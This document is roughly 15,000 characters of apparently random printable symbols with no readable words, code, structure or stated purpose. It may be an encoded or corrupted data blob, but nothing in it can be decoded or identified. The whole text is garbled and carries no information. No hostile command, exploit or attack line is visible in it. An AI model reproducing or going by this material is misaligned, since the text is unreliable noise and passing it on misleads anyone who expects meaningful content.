^~-^64V2IoWrwhnKWKWSXCCrp^@46xY^W|nK-zWiAw+r;Jk%S%{-Si~RU~Dh+AWzJk^YY(B-^UippuWB(%Fr++nQKp^TBBD4znRIXq++}:eQ|Ck::AK6_d_::|qD--WxLd;2z:4@(-+dFBu+Oqq^DKOpCCC:Y|-_Fu%rTD1p(EF656sQozkBr]AwDIW~ixWutur+EKxL9wE~W}}RsuQC]hI(_{ExY&A~W}oLu_26pwu](%y_]BAIpOrLdK;S66rhzxIW&W&CWIIBY9^rsx;+kk-rrA7/T-ND9/hS+^%i%;(WUnKRthqWw2:E__%_id(-1d+I~C1RSq]9kheir5:x9kX|nJnDDFfCS|hC{p|J::dY;__SK^7r9uC^B(7r-))TY~h_OW7i9x|4e~CFFyU{^_{@ETW]u2D{EIEy;WfE-oIy-SWIdOV^i)FzpdV1y((7/NI5K{UOdk6^~^|&S;ewFkF:1J2ttz}Y||)f+RkWE)I)EypOVVsiRTs%-p-9;YfrRTkO1@7or{(0NkSkrr1AI;/Y0nRSDxCS@&oCN6TWKWp~zI4:2r^qx:OzIWK5O6W]:z:A0Y^(S@~IqU1O+RR^&22S^^AEUi;-UddJnrWBB%5hzoA7/-V:O7TIp6pTqUFqArXSqpz:J22pz]pdyJUV_0ykrTT+tV]uI5|pIOxR;%EY}}kxFdhqEthuoIrnTSzoEyEUSeeur]szD^I7I-|y;WRU(~OkEB6irw-{UprfT(uhAf-ErzFpyk%i~p}tIWr6T-BL&nzkxT5ukuz%pkrI0/%xw9}nrrRfWrr{pSru@^(-wxIpN_XK~q@J0L-LV:W)z2pyf^f]ykFxo^I^pD-nO^EyU4|w94L:|C7W(OD+@AW-fuIzwdUpJeCsrB42BFwfx]FzI7yif^e|Sw4nUIR2%Lr)B9u~+US|ufCsDCRd6L+QNK:Y|2_iS74onTqw:JD7/EEx7J9IC]-s_~|kd0BE6nK&zyVE|V5CIwUhDwV-(:+YE:DEV76i6(q4;(5@Lp-{IL:U/%t];u:2u1E)E+&QOp~2y;]zB^NkWxnsTf9|zSxxn+E@w7Er;|&tf^)Dn_RKrB0DQL]ENSNI^)fpuB9-pAeEYrCsJQtyC0pwO4kU@wX%ep;%7TUwkydnCR@IDNuLNX(nw9TONU1x6+6OIOEK;oJN~4x{xuT]zBizrhzw{p}YQOLJA5^WL]Iw6pN]6Wr;U~-(k}hi^UN9ur{4IuIQW{AL&{EFRULrUzT~rud}~uI]k{~(uypD]J|p:X9hWp1%pIrV4kWB:e]xkOD+^]06ppIfDI(i/:WrYE2x&xC-O~~QrOrR@^VW;NX)BoJI^rBkoO64pBOU/6y:tE%p6NqDVC_(--x&Bpfq}Lr;N2Vs2UQYJOs2D6u170Bhxk16keDuUJs2ooROIr6@E~]EwBVruwwrrrn4%Bd(Ow;hRxO:S+z7@JxU])~JBD@}_f)X):k2/rnX5+]EB&+isXi]Oq2]z@CVzDr|QKEK&eiCWp-DV_kS6zU]6OhEdn5qyNCq||rYz+C^QAWy^4Y;BOF6_NqNsT6UF}S14^r-nD6XNTX1wXUT]n%4yh5Uk%uUzDE;we7;n4T5E1uSxe7u9EFDiuif@Cy^-:Ei4{QuSh;y(oyr-rfd&SKLpn&%4ON{/{]YBOyhXze4)i)rOoozLQWE5FehzL@Wzq1xBhIu0TEW(dEOVL(CorI5DIuTEWDW7xp-R9:ru9ViWI{zSiDBN+xWNdux9rBxqNkyQARf@pIENEOrN;w]NX2d-p]WpWI(UsyBrw^y]z7tru}UoA{N^%xs~SEUA/DqD(pK_1rkU~y;X}IxL|r6t~O~VT24eD-oT(zdy;rJNO~AWF92:^EY]:phu^0uiY%]|pp}Dk5p+{I(KC^LIfNT90Q){uRCS%(h9RCdiL7&9x;ipF0tdqDqyzrWy)J}5+ppii(X]FdKw4-Iu9ft-Y4e2xzIS4RERoROQpyEFs(2J|^/d@F&kN2n@%I/FqS61@OpxF:^fs7|kdB@YX|d}OiqYp4w||xuitUnrUwOXWi2(o:n@^5xJTL}hxB^rJ9)rL|0e+p|_k:WCsIhO~W1sxu47^4rWs^)sJo){oDhexrE]:hrxiRh-OuQ&(E(iwwKrqFDK@AwYT~Ezo-Cx5u:VWe%rzqzIrJTSVxC/oQ%+/096OeI(R~R;{BJfiFydRniuxd6VVknLIz-1pIoOOyN-oOrx+oCr;x5ryDJ6_x@}+pr]NrrE-BR-x:_tIrWwiEueAyrD@-iy+6:I:pUAWr9;:rr&WLpuk0iIE11(yzD:IyWOWyrwTYxUr+dnpuAOOrtkdtu)w@wwodEx5Rw;ruLh6yUWDrC-ywOwC|r5-sALQCeRIENOSe1U0x:DhhkyC2~OEEu0_f@Sd{Tw@JsFr~N0X&XfYn;n^@~xwT|EKB}SQhQurOyTk:INV;;@uK@L^4/W-V5:){u901Q@FY7~+u(AT7F]%Lx2~QIWNJVCE(TQ)55/:{}Jh1(/sBR5~w^B+eKWV}7Q^f&_s1C)|9Rsk54L/O(~DWzT@IrF{r7|V){EUuL_WI(DEWA/DwK9:1U|0hJKSRzuK++TTuu:rDyzO|)orrydy)(erreJL5s:E4pDzrpuEWA~^ns2x-kN:oW-zu%wr5^II1xuL5x&YInOSr-zI4q]O)u4TrdA--y9KryAKW;dooqf6UV(EDOT%rYiy:^hprO&W+U6d|E}yn(-y4:@it:R%rOwLpS(-4Of{rL4pzW~{prp%nd{TWk/Or]o{)O~05;n@KxQ(nYwz~-KVW}~OuY9z-BW%+dwD)L_-ry&IrzYkO0nRr&w{wW~Sr(YOyIE/%pxxerur:wEOJJEDEru^J6NB_6h9hzut_pxzQ69zC6xk96+nrxCd6r0norkKIr70~_C1{x;&]IQQi6FJ4SW}ykxA]z~9Eki@_;0TLk|BQWLQfyx(Jr_V-;uuU]k7s6S:+SS:tSF7QrkrA6w7TpxQ2L/NiS)(uIs6r;w10e9]I^^A7Ofn):sE6u9(+|9u+49Y-6xV1Lk%(Xk7@6E%dO_(zN94;z@(J_k(/;CYADsfJ;w/O:xE5pu7OT|p;I0Ye_r0dOi7@6dYi~9I&O(E-DipYCk}BJry9wkdnu9(+T9Wqr^UFrxpfeWw-roANz(@|^_C-XuCVyrkRDnC@rDSULU{e{h;Y_r^VDrz;fI]+U1Le+Ru54zp7&ux7(Ux6|o2K;Wp]SDzi~rrq@+rrRIuuU5yBuOzBxry~CCLVJUWtwOxK)wyUXD6:p4WzVtpDXprIWruu:opNSOCLzp]REou&5~_p9IyR]I:1oO]R7Ox1BirdX4ruYIpuxdhiT4OIkWpriIuoiUI}B~6h]z|unpuI5DrI:IiT9DriO:zh:Ih{y)CiwWr~9r9Rf-;oY+XWUhh-pWpAwJWFF0u_LpFkYpRdtyw^(DuKEh^:wuCJ/~hR)L^oIO6We)Ef/+FuLOD~_rR0K)|S11kR:upU(Ep4rD6xx+r:Q~u_d4Rq1iR:qhhh:ou^s/SW%&trte%O(|}EhuS6dC{(piVUDw{d&z@|0-{x|JJyfn@t0Y:+4d6J:wpWEOB+]}QwU1x0C{oK;E(tY&|EhTOJt@:wdESypNIuzT0U5|L)d&FyoI6|0JV~t7{L{ir]u^zWh|rCh{-4{FEw1:rQ9{OhLAU)YkpWhQyhQizdpYU-SwW424y)22izTCwyWzxyt2WzpUKrW2ByWBBx^h0yJYiIO2etkOz+-uYwk_TrWddy_^;0_:kD_2W0;Xy]yK%W(L{rLe:E_oiWr@+-wNyW;XTokJxnSq^Tk:Dpr+OryYWpy&6rN(BE0SkrrO^pBy6ryYirr~-xE5TrkD06O@Or(X/sru+k;h9urh4n~t~i0]oUr9t__xD7irT%x:Bq6-0AhN&ept&rxykdxrW1x{U1hN4YL690DkI:yByozUN6zd^oE0UixAUuwrLpSs(tR9%VIktr6^t;Sqk]p/Q_y0+wq9uykfK:|;wi6o5NS~doxFu)]k:JSki@O^d1&V0}2kS%T0Y|x^fV&&E]kF9sS(K:O~uwE_)VTEp;T|X2]u+TkXuIBsCiishxhWNxp|(_@0xUV^-tIXQXy~7Du~6SiqepEoEz@@e^kk(7O~zC^fh6Ioo}y|r|62dVh~p0A&ShAWUhr]phBX7@x|rte+krTu{;^Wq:6Bi6SEONR~dfC~ITFzxX{|iJd|LzN0C^(putRd9Q6rxXJup6^ECwsA2}s+iLCWD:Q{y~O-i4N{TRo|B4WqIT/}6C|Qh4p}O|5{qpTzITI1qDY-I4OOwu5zp|/Q6Dp-rtU]r(9SyLnW|9i~CwF}pA2r_/~+y}yBpAsr_s~Rr~{ippfD]RKOVsY+Bs:~O(FppQB(ptedh|qSktoWrC-D~iXo|+L(]UpOu]EJ]UYn}UY~C2rW9@hDh^pDpV~os7yrkqW+u@pW~^sOr&6EAF0}5s))S~5OR2tIsVY}SWp|uVV5+khQ}6pIJW_NeIYuk5ku&_6NkCqrSSs-sVF]E_Lds_JB&_%QA_QQikdzEhkuNFs/I}/Y01Vk4]orAf/0hf/fx}piK)U6Qf104w{W1d1Lh(7/EKQB%p7Le()WKf1:husdYS/Xnf/JtW+B%n07d-|7z-(6xW;%;)6K6I+Udn+X7N-]wF/:CWWAfdV{;i}nCUzkLx(-7rCCz~%Irrf/Kqkp]w^iy{:Ax}:VDoo77r72yr(w^WE9TrWA@txfY]:OA~hU;-VOq-xAVSzDsWOTUtOXX|kR0tERCkz@~Ny%+-D(ryLNVC4|0WS2B4yXt:WRAFDuVwR@BB~@^I@E-~(dSNF]+-N~@kW%AE0+dzEISp7zSrDxSrB7SWT7xOW_SxWUr69t@WD:WDNKBwyd0t;{xTEU/RtBB7Bu)zxrEyrk(TpED+Orx0pUK9p;spI7U1xrIqx0^TSeOYSYOzIF7Rp%(OA9nC@fW7^97K&;%4@%ViX~KfFfnVVX)/;d-oCYiu+e)ATwuTI9s7sYEXr~Upu7u-)^&^-/6;_(zNkk)@X+uAn^df)^VK);w&s&hep@Qps7%|@Wpis-U0)-4fEk;)pk;d9;ff+^5r^Fh7A^UV-x{]A~r9-|UC;WpRLFr|rf74x2+SE9@}epV0nOYWR+hrwkA^:~]~ErESTiq5VwCiyE^KTkxC69uk;r)1pB7DO+rnxkCSdDR]WnqA_n2{V;Us69^Vk]Eq:7X(_+J+Cx7/x72hyzSeQ~ukeU06QATKC5y|906KuYT1-BV{uIpA]DppLpy:%ww~ODpo4n]L9Wp|:W0nu~qI9r-{9rruVpp0]VqnrRAdRwr&^r:X|+6A+0O|2Sz(2yr|)CrI@pRrdprr}rLOs+@4hf}(fI^rpoXy9r^xxorEEFpTuI}x1O4W@Cr+fDhp^rxAt_O:I05k5-hSW-O0~15]khCFRLXi)+U^AVnp0o+)s+kF9kU{0zt-O@if~Vnp-VD]UCe5k~&:^nT9R@1~tr^_XN1fEV)-&Y&&piudi+SX5F1Yy_-;|V&&O;UoID)F|ksQBk57}})7xi)pLSE7+Ch^~Y)pt;)-:LpAN6&QY@eO|/}q0A}u5QWnEpp|0fkVo&qw&k_UtCu^1~XLfk{yh~;REE7~EiIVE0:WWrhQS:;rdxK:Ye~2wJTfBdJ;k&p~^hX;E7hu^(qIULLrW2|-k)TW^;:SWBI@tQk-BqwE__{]zLFYzs2;z6AS_pFpS9VCL{:oynFEiL_Kz}|-rR|Ox(Oxz]OI9ztuUoSI0yzrB4@t_C^q4yN(Vqq:_Qu(4x^rBdkxL~-r&;)zLpro4]:}I}Ooy_IWETKrW&WrdYzrBy@WTKC(;DLLItKWtEk}AV0ruLBEADWN}:{;|95p)x;:e5YWUXdr7|Qf&Bpod7hrYd(--zErruI+wRf_0%I~th4Y00//S~A4n_r1iSLzqq7/rduhE))U4VddCXKID(|}7_Bf7fr&]2zYS@Ki|}AYQF(]1I7}u}0(oLKIKFfEUFuz9}_L]_V7OrU7FksU02)Vh}ph)r(YsFz+6k0x1}6W0ikoSx%XL9s{]-}eq0AJ/;zyr04+^^&-%o6n)u7f+4^Ik+SEwD{+kk9A4J(orDsnDOqXXUC^nh{x^:t;pwk^xAJr@z+A16CLWrJLpz5pxEwW76yUDJJ%NdO|):F{iR9ypxzhzut-Q|D0TrxzhBrLuxwi:V;;6x5U|w}FhTW^_zYJ^T9xw(zLLuYYr7]z6wt6x1L+tyBLuBwTx15DLxI^hwRiVVXXQD4IIDp}tp]sI~pIpprKnY;{I-W)DdUt%t&w)Dpx2&pk:DTV%D(}+%x|%/kYQutEi1k(fV&YJou^hIw4hhuXe%)VB6Y@&Yuy0KFONIf^V^0ipW40pT5FOV^T4+4FR^2x1nfVXX1(KKuCqI1RWU}S@WphLO/xpo7yy/YQoQ/y~97yys7yYepp)^n%:zfFf;|s5]|s5QnQRk2y@e9xDRo-yIhin~Qhr@6]-eS&NzoNn_otF&UpNy)/]zACSIp9^6f5Ksf2XBrq7s)Dx7D~V;VVuqxUShfnw^xWuKhnttVUe1DVIohntCDUWVBFo{u@(OpD|WppR7D:i]9/ou7/0n_}t/WeESr@OBts6C&5O57C59Ww+AyB4]CIxLior_oT]opI@LV44r]u^rWwrrrDOBfrdOI+]rhrL&9^6o6WxuI+fiWSISxxW6Dpre{qiWk+xR]r-Y+qEI{Wk6quSNI~WS_9wuu-E9xSYfkCA:}Kp(rT4iyA^kuDExxO;DzYOuIhqVk5x]x]9q21;:4:+N:;-yV5z_TUoQy@rp&t6_])D^(@)pV|6DoUDQpQUw4JJ/4E5p4-_s0|{-77&^sfww21-Opee%i4RFs_]5fpVp-V)N2@~F}:UN2SUoCi61kD1CCUz-@)/eO;f]6&WCQV5AhSk&0eWXi_7EF^//_T)2I@+//sDw///F|DXLD)%eu0Q%7wid@5C/O-]~ktIVkNdX-1f;99~@1;i-T&9{7]ON(X{r6/K2w&-+XRQEQ@u7-F1X%W7NOD947tQFkr+:C;x&&|wWAKxuR70C6CKo|Uy-k2UBEVEA]EI]4C]7k(xryDRB{00y94tDCw|+^x;NNxzxuA-TWs)]oOC2ireCy%YWYWoudC2wihrOJ+x]x2@ypLEOEB|pppiCk9^zux10rBpVNNuuuD]0;EkrE}f6idVVBS-UU~U0UeEqr|iOBr(zt^xIID+CkOAxwCqp~yyOrKrpppI]0ixuxr|EyBrEN9Cprio::+^rxhpyL;;if&i~IT^;:Fw]reQSzE~rzIWU_SLJeypEp~B+n]xkEwTpOWre]n~xIDWOwrxOI61yIFz(t_IDxhW6efw]r0VR0SVp9_~rDwQLf;kwwQhB-DSoA|h|iw|~&]AANVY~KERd-n&q}ASAFNBV&ks]AIE-NYh&4^]~d+y-;fI}KNh5hKA)}}}n4-;;N2;NOW0T@hRCVVVEEBd;9wworDU1nu|@|RkD~Y])__5QJO0/K{+VRw{xJy77eRQ{I+5k_(k@D((C;Tpp)F9Nf:wzu|OV&-;oKfeUNYpQ4uo|kTYkh&4K/Ve_-&n]W(wwW{(L~R|6S)efTSL72]Fo/N^uuCUARxrAWAEU(;zkw9wNrwC/s4xIQ-O5OJ666x_K;zz+y(-WAFFhe-NNr2&0xyhrtOD6DU+]-:xSxorr0:VAA(URU~Rd]519q]n@^BB;-&nU+U0+/w~nIowK+WW9W;&pDBuRuu]9w65IYfkYuxirIBWYqwzz:hf0E~Wzw%irr~z~qSz55/+DnWk)e9RzrrIIuzOu1i+(-zpzN]CSrd6}F5KtS&-;{rxDNO^pBRfkrIFLEE9S-WA+]]iCA|&^ANBN%LnyBuV+]5u|r|~6Sd&FF6q%%Q-4T6I|R(rzo@BEY9Ey0EOpItROD|4/rWN0&2errTdk&xr5I~~WrDyn-yEd}_6&Ni|Cw{J(JON-kyE/zk)r/DxkJ6/y0W);BkCrY&6LeQ7n6DLeduonQkuSz9F&p~1WF+QFCw7e6(n0|^hE9RKRhSJy-pqdU5t)Crrt@Cx-Ef;496Iz0x/K-IW|w}6xkwW~xTBL4{7W{IEn6rWy95Lkw1_-]4u(-RN_2xyi(shuWf1^UVhWIpTVA)VOhrr(+Ch~hC+BwdKFuV0O;FE6}fdA({rW~L^IEAhp}w-wpyyi7r:|s~:xrISWdBoi;yBr2EIqeCShw66WpTJU^(O5~(S+-r5|ttQEr{xfwSq0IWEz+WrKkCD;u~pIrdrEO6(x;yO]O5yAwACAEDWEipi&rhAwdwx|x]rE|6Wp]xQeoIEx~e/rBfw0pr%xIyotkrIxx0S|tQ^IrN/ntS{_zEBJWCr2dA5S+IyW]p]BBu~x_IrqC(:u;|0DrTEWIINAWA{04kE;dE|5zO&piq7xI|%0+WNd(r^t/:xhw9yODs%Sd(I)i}pxS5K9x()Jx@~pyrsw-N]uzx_xkX%RuCipOI-wBDUh5zEN4E6yyw@ODVup^h(7e^RhrXIhrK}|uekBSx{K{%WuYdy)S_sDhEXAzqY|_NVX(hVL%_9-75zzRiVYq-ouXW-@&e-(9enC:6C04&^VTtNnOAVtuBR6w1iuy7KrIIuTx+u^]NUxLx-RxSBp4(NKOW&wO2V+LF]N]]K^L~hpWD)/]z6xAztTwu;EUVFf;nXd|;i@~5oO9+zSnWR^]xyyd(pz|:uuCD)pppkrEpyiz(VFOL|z;xIr_zDy)2uUi-7wTf+t-dWuwUoSiQzJDrNRSyr/}wiK4pSS|ISpTU_EFy{(]ySwwnr^(Dqr|]:Fd2qfkNWr~zxz1AJSA4J+i9_sUDB&0zrtEzxrQ&CD47RKIrInIWE9_pr|rF7+W2h|2IXL}yTdrEL]J76YYBXuiDWEpUXWxDWeQ6_Edp6uExhOh4yYdpnO~dN{nLrO/(WRO^@fuAR:yBrTqyEA/O0rw-ShChh|q:Kh1d(DU/s-D/Thw4q-IRSf2WD9tTyzy(KL:}_}/{09^WCx5B-hh4@1ypOsy~X2dWTWBBp5^i;5AOz~f-pNttNd@TRr+4n2tOqhO^t(zxrF)+V+JEkwdewyUi0BwyT+r-y(%9DNs4xw622koCTzBroUDSxu@5pkw;)uUh%d~DuoRW0@S^r))9TCxL_dBrpOEWyz@Wpuh~ut@xh:V5(qD{B2;q]&&uF+L{sWSJeyBwF-p-WL1xESFp&qe%Dnpr9I-IXr|-rU4yuLoBW1io0w99eJ(E_B%k67qxNfOE5~EVE&kr;q6WeXoeiO9rx6^d4Cx;&DNSnS1_S6z:x+2]iIpW:062-0Ouyu(tEe9Rre^5X:9rQrU)0u7}yC_+&rXe/2iidk4koB]CEzNtXrzS+hr+p:YWrKW-xxkBup9Riprr~-yIN27eh{sVu7N))uqV}h6x05pXqUD2WCduDwkhoQRCE:Wrxh4-dF}Rup_KnhQzyC/~J|uVLCS_10dnx^uL}Wq4&BD%ixK|6_W/C:As@CAz}V0yQp9(E9Ypxk5VF}:|qBE]duR2BwtC&_--B1sf]_f1S9zWhqf&Xd-{Nr+Oxux|rW/;r]|/Cwk41Rh-7uO%kz^KrJ);T@D7L+Q|e0X^QAeo|^wI4k&Oz+}ixk6UEwkuJ5}t(7BtEzUuu/^k9@y(QQ:@+LhuTr7t+/+yE;^eBCUT&BqIDhyJk}N^}:B1|/NFix~iD0OF9ds^krdOxwz]SpIu)K0r(hC&WB}D(Ez4sI)wy{DN^upSqD:n|(V:-psIiOpQ0D~45N:VrB1Ki(xkDx+R5EpBDrsX(O_Fwt-R7E|R|]Krw|QpppwBirukw|uADExC~zQhi-N9qrr0rrJTr|xqIpN]@rODr|yxBrtq6z2F|ztLR)Y@A(wCDrwfC;2w4rCqhEy}0Et6x)2zC)uACuuBwrwk4wNCpwN^prA-|uy0xtuAIwN2p]N+R]6nq]~^&BV4ury_I(ixqwui6wyCIwk_r~xR2Ie0RwsYkfnK9Y]Rndfe|tX6TUe{4]]O9hx&]hVz&9(zThw%&UeKxw/RTL2LdI}f9}rNt+}Afhp~o%&ir^9&1Dwk1BIkWp}phr}&oEu{2pu:EQh}/}^Y|Q~qpF]ITEDI6FWi9:@yTy&(LBoC/Wk|SDDIC]9qYq~6::o6:To6JdOq-Rp|%ySy-DpR}EC~}IpWYyVO~IxW@]~fCrRfC(@F5I6NLDSO60C|iWhAhB0^FuIKOAr6]I&nC{R+9{rTphux_u9/pQIehn2/yBqRy-RxTuxUiWptVN6YOrx0^ppuSyo;:Oru}Lq40uTpxypp5Epd&o0s-+^;{IrNKpur--iIrxSK;0q4t+iiS{D9D]xpEo~~rIrr/SiO7RpzOOIr;_x52qrutyDC0z~e{JrytOWySrNrJyqWE:EIrK}UeEi(r%(IKhNE:90IreLr+xq({@2+DI-Wyqdy&zW-X{^r&(_+hU2r&/)WVNiiEAA:ETwNB9%EBC)]sw/yefYi9(R~}A)F0&Nh]0DWrT(uuefUx^d-yUdd&f%Be2&YAVwF5f(~}Vpp9V0f&9&EyNNWtw@W-@IkAA-SE-dWeF;YWCTp]/9;+BU^Ah9h59WkU6z_U6y6)9Or9J6AoE;--^U:Bu0~AV)hsp7V]h9p}&u6-n]x)fK((WRV&y6xWy5x+^V^AhL^U5_^UqsJ0VpE]2nSf(wqEi+rEdYyh_iS6EAyyR;+/R5(p1]k;N2rC4Xf5/5zVWVuIx&tuN5zVd}0wro44+LY^NSFhV9w|)u&ICfsUCL%qr;xU&]pwxeDBtiEp+Rr}-rJw+X~^+:2hr^2hr]_u&iNwu~dh+/EV&ItCr/tA&wq~E:XD|fQ^+uxwu:CI-Y}OE2-heI7xrw}Ce]i6eLDkOKxw|tSIrkURxINku~fi+xhuwYYVrIKr|~26rxTru5YrNpWox/]srKLpwxJx(w@pru74pe@6ruLTru2~wy}h]NVItEQWe6TTh/xwqB6Oq]A-r]p6r&(ufY:R^dyt^qE:Jdot6XX~tk-zuCpqUqEUJ&BBqskkuR{rhV}+JA5tA&nkyeKRuwYrB|Xq]7tx^/n6@-JsVdA/WrYS+U6A%W2I0nJ{xKpYBs2eoITeOVw2-2A&@hJ(zEkAd+fhUh4QEB&2oIQJqJ~C+^VsOh2hIR^{-4kFVJV:zz:NxAiyy+2{0TW;ppiA{xwhpAOirD1z0x]_O|&kz6WLFso6pxe;+x9ydDz:fD}u%~A6rpQfIru@-0SrO-+Epk1NfDuB{:sYdD76A&4Sx]R0EkzWSVE%L~riWDE_04CFfxC+Q0s:xSRfphrppIiS-6pipow%inEF0rI@Lz%AprEEDhrXo9R+pIWR%BsL~pW96rLYqOuB0DE+{:+J0w050SD_(I_LIii^ODy|^rr}WB%DBiY({pk0qreQe_ruQeSJuV+6EiBOU^uyE&ywsYrr56+Dek+IkJup]%Euw2IQ]UU~IdpX/zWy+NEy0AWr+Bx9It:VJnJr%UzAB26^O4_2i@h0OdJxi---TIxUB)qsUCA^A2F0W9ysIUdAL@E)Vy6}LVq&O/YAXNWt/%yB}7yu5L^s)F:UXh+n7~hr6V:S/~y7pVBf|KVsY{6sYDOuR@;U4SxUdL:UBE:dUW^nqSSN:o;S;yVsB6fo9}WrOxzJ}QEVA_^s^L:}A9hOyiknfCrR_@Ok5F65A7y0s-ryw&rpTXL04XEyoX;nR4Oh:0ioTpS&-hE6N5r6Nru{w7ry]/u:K:Brx/L;(wWw/fq1u]i6rrS|5Qn&7op~tpwE)xpxxXY@)p;V7KNi7B)u5pwAEOWwiqe|E;4Ee9-ueYV@exS)rQOIE60UrfN&+eqSL(0Bzw&puyW}xE9|zQXurRdJ)i6nEnKR+Y0^-QE|E2EhL:%i+h;@|BI~u:oCrywSzxXw7rWT+XY0+w{6wunp|hC^ew1|wwuxrtuCtenDe6^}]4Cnw6f^-4S}h]~Ux]~dqBS1hS%Ak-7:]Jk5_w57^k9-qX}pkk2K^rVVU)}TFd/Kh_5x^&4wwu%]Uo_tD)w~J@(1k/KuwqetDwL%FRhT6wX(DftRJkWXRkWFR2OU6+Ed9eRDRU/Uk]S7R@Jzw/KIzpu6utV_;o~^|p4n{pxhpoA^K{~%/ULF{Dxt_~oNEw~JIw|Uywdhu9%qKh|i-rKKRR|yTSC|B)_0_+QDE:oLq9Td]CI]Irwt~Ii{Jok}hru@EDpN(DeW:rzfoon:LT-rAhEW{6p6-p|IAhErp^KI0^E0p6J:0:z:y:WpT9ehEuEBypuYW~zNy)EkyCOr~B4;5rt/kCO]xEDAtIr+oTXxoi7WI9;@L6LWxBDI{)z5E2Ks{u+4p]KLpr&;~i:OoOE1ORw%iq42FIS4Srz(ooWoyuIIEp~ArDw)WDOK6p]}OprQ-phxo|4tOs]UBhI&0-wB0p0Yn(W0Jd~B@IRipp7QXBkdr%r)Y46-pATowS7|psAre|rUe{A|yOxE(%(USu2+6QWun5k}h{pAJk+2^E6WAO%00:x0pU49(dLRApdU55JnTWwATtyYpTB]SnF]pX6-V&;-7WKsV%L)V%)]5X^VdEiJUEinIr1B|uYn%@W9OpSN^QAk9qy{sOknUeyN&pW_zk+/RV&+f]%fd5W&yuiXXYps&;ry]XyquWrkisuUNpN{]{Er5&0Esih(0yV/%7UeOAxDuVE9F]EIxF;I/^-S9TrWN^+Y)}rqkrE+t9L|1^heJ-uh1Y^r&LW9:}rEQi-x:}u;fW;xYOyrO5]+%tOAy&ru]oxr0X)e4k+p9Cx|/)(%||Fww-yLTpIVt2:Crudppuqpu^BCEX_S+i2p@|w|-QCu4/)]u56pEuYrxw{4ruAwre}6uEt~wNiCwASuw;ki]ys|wNFpOuIpuEBnryTDq/ThqysCx/QiRWX)ku%B0Wu(upi;o)RrdU76wSqskJXdknRtykhf^-SC_V}toxew](~hF@o5ku7k0]VNR]k]u]+|o6UFo6:yo6F(0d@1RYywr~2NFwRXf9F-oWNnoCq%wCiNy7^pyi{Qoo)dRksYye{Row:7Fdo:kd7W9RR~yWr(6@{tr0s@}-&WqT&Id|X]~U69tW-EwQ]Aw]&4wKF)d1+-WVnpNWK^V+iY7@Api/TyUEChS6w2yprpow2&f}pu-9T@r&/tzhteqo}+-wT90)}]pCC{xx%O{u9en45]JwS2oE5};1reIBs-4CKB|00eIpDu71T01;2L6h+XSwpdDCpWikx]o9rsSTqtDD9@^O;-E6S/yrC}d^+}Ehr_I{Xzpo;d(JD&1~;fDRWu}I&Qd)ufrJwSQD9I/ND/pppf-p~VpChBEr(6Rr^&4pr-IpC((QrROuB~Jh|hLDKSpft6|9rQkp0ACNwFOkCyBfV9_k((0yA6ep9^LpVW%JCnWhS{};tQW1J;+pJXK~B(&+FTi+FB_{V}S_k]zKJC%nICWIieofW_4n^u{0Wr2%yB5_eQ5xCA/RepNXK-rTeXVCfV^oB-Be)qV|sBVznwudK}FyyN57Ox~u@d|RsTAU@AhNYthQ2xw@x-IXk-;_UB;ofo/29By9]tn;y;&7{;TkEr]TeA)F0VDLC^d2R)Uo9B42hd57&^k+yNwJ;NFQIkdWr:nh~%nDIihquD5Oxw4J^IJVyEso&OIIW~w2rque9x:eWxIeNpn+O~n}U_K6S|{6LuzYt-w;OJ@F-KYiW55nrSUoxyNseyw_;Trr)~oXdh@QYY0Ep;iQ]yr:LrLpyI@;IJ1Y7-]hKrE+eOLWrJWCW+rTN%-1WqoB)r:q-W9&ExuoBWIwrBezyEyfWk;nOr])We/+]ur7zN(NA6rLB61u2I-FfNO%iRqyspw]_6-tk-qT]XA)XrkToe{x9|/Q@/f99F/}Uzk/Tx^k6@UUEpkUXhwyK4ux;6wsBoo%WQ/uy2UTQy//e7kxNE/Irp-pYA7CR5y/6AB_9xhzw|y/+E)yBWpR-Sx549B_ek7eRp&IidLD&]d]r9/kqAB;U9qiOLX&d:EoY/wuo1/nw|KhD&^~~p+/-9L;A|2|wux~%h5R;Tw0WOIdnwCVNe70dES2A1yT]w)FU-pyKtnY|ehF9Q+1xi+p-}uN)f_@s11u:ndL^|e4Sk4YTn(s@7i2pB;Rn(Xo9eewrI_|uhRVD-yEwFwIde;/oruxBX]kYu6prOBU}wSy;eCIiqruxurx+WrAn(5JIh({Wrxh~S5uE5AQ:xxIWW9_k6WJS]9~W1i2u/SS]uzh-pEW^ho{+xw;O0_t6zBOO]6p+f~;AIpV-nxRipdxIUO~Q9]DoytEutSpyxwhpLKQYy{B+9wxX(WEIp-)C-dAeu6X%}T(kEVwEir)Or_xxupp]]EYWur@EJJSrrB&uuuIF6^K4ru9ppIrBWBVEEurF:L%z7]u0iDDWOUztrpk6k:0Ir)WVdDDpy]nX;r]~n-iB0ww)duJhqq@Wkhuh60%B6p6:to~RQ~ne6+JTSX%Ox25yu-6du/~SrCwkVLBB-)d//V)+eN-1|RRnJJFu]5^6Qf{_Y7S)t{Uo@Luyxx2uK%E::97@O6dTE0uNx4SdTk6p2iq7t({KUE5Uz0OSp2uI^kd~tf:r(n/^kk00y|o2IOye|Byq+^F2I:5tE0ihik|A&i(TN;F@tOk6n7;F~;~({KxD}Lw965EkT(:(-R(tunJOz1/5W5k(rkk%TUDdIu5NXr{rJ&^2rx-{xrR1oRNRqt~e69u2fAkyxwt2t-BrBWNEhr&DAWAWkkWw4DW-Cp7uwuL}E_-y{zQ4uDoIE;&dwNu~(i-r;wB|wOpSrx-xTq&_-i(Ek]@B|rIWWoThFrhNrd+Or;]0OU-wX;:uFqpxw/sSLFr~JSE@Er]zU1-tOEVz]h]u~z{ApExAr-RVe^NqoKrp)C;4:uypCyp(No4-LDr~&6zuE]Qotr~-tQ:t_rwY(@R+S@w0d{pur5p_wuEpF^0WrxWdxJRpOY5WwrxF)%_YwXkA2~O+JFOOqk]WtIzAir^B)oox~^pzBTAJpWhdqz)I|WBhLoi~Qf^s/6h]e;d(|TUs;A~e59+k0Dh1|T4x06TzuYT|WJOdyxhY9~22u&qAz2-J/:pK:y)Qnoyux}di;|/uS%J:s{S&iON7~EoR:dWeAWBJ0E:]WC^J-92qy_64%Y/Bh2+|dh+NuWO:@s:S2VyVYR%()dDzo}5LuW/oyXYu2&FYnx5LNL6oxu;fYn9^;_U}iC]9Vr4CQ(pW9rEirWkq6UuD)^pCCoDr(YE+^zthxhWyw2ITCOC~2zBr57qx(K_{qur56|rROIWr(6@EB(B;x4xwwNrR6IOI7So-W(LWk9@;kNx6-^rhYyDpLuyJ2W~;ruxwDpr~KWI@K^-nDt19r@]{huz)Tr~Iz-WI(~OEEECJdwt2x2]uWp~6SO~+X6fxEu&~uu4rdDxR(L